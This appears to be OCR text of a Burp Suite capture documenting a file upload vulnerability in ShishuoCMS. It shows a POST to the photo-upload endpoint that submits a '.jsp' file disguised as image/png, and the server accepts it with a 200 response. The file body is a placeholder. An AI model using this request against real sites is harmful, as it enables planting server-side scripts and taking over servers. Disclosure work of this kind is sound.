 Request
Pretty Raw Hex \n
1 POST /shishuocms_war/manage/photo.htm HTTP/1.1
2 Host: 127.0.0.1:8800
3 Content-Length: 198
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTs2YvOQbPSOdQDxj
9 Accept: */*
10 Origin: http://127.0.0.1:811
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:811/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: JSESSIONID=6B507F78D990055285BD7AA879E39C09;
18 Connection: close
19
20 ------WebKitFormBoundaryTs2YvOQbPSOdQDxj
21 Content-Disposition: form-data; name="file"; filename="
caigosec.jsp"
22 Content-Type: image/png
23
24 xxxxxxxxxxx
25
26 ------WebKitFormBoundaryTs2YvOQbPSOdQDxj--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sun, 23 Feb 2025 07:51:46 GMT
5 Connection: close
6
7